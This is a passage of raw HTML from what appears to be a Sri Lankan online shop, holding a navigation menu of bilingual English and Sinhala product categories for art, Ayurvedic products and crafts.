        name="apbct_event_id"
        type="hidden" 
        value="41686" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
